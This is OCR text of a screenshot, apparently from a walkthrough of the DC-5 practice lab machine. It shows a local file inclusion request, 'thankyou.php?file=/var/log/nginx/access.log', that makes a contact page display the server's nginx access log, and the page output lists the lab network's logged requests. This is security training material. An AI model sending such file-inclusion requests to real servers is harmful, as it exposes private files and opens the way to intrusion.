 Contact
192.168.0.149/thankyou.php?file=/var/log/nginx/access.log
DC-5 is alive!
Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.
192.168.0.163 - - [26/Apr/2019:06:28:08 +1000] "GET / HTTP/1.1" 200 1718 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0" 192.168.0.163
- - [26/Apr/2019:06:28:09 +1000] "GET /css/styles.css HTTP/1.1" 200 2638 "http://192.168.0.149/" "Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0" 192.168.0.163 - - [26/Apr/2019:06:28:09 +1000] "GET /favicon.ico HTTP/1.1" 404 142 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0" 192.168.0.163 - - [26/Apr/2019:06:30:10 +1000] "GET /contact.php HTTP/1.1" 200 1830 "http://192.168.0.149/" "Mozilla/5.0 (X11; Linux x86_64; rv:60.0)
Gecko/20100101 Firefox/60.0" 192.168.0.163 - - [26/Apr/2019:06:30:34 +1000] "GET /contact.php HTTP/1.1" 200 1830 "http://192.168.0.149/" "Mozilla/5.0 (X11; Linux
x86_64; rv:60.0) Gecko/20100101 Firefox/60.0" 192.168.0.163 - - [26/Apr/2019:06:30:34 +1000] "GET /css/styles.css HTTP/1.1" 304 0 "http://192.168.0.149
/contact.php" "Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0" 192.168.0.163 - - [26/Apr/2019:06:30:35 +1000] "GET /contact.php HTTP/1.1"
200 1830 "http://192.168.0.149/" "Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0" 192.168.0.163 - - [26/Apr/2019:06:30:35 +1000] "GET
/css/styles.css HTTP/1.1" 304 0 "http://192.168.0.149/contact.php" "Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0" 192.168.0.163 - - [26/Apr
/2019:06:30:35 +1000] "GET /contact.php HTTP/1.1" 200 1830 "http://192.168.0.149/" "Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0"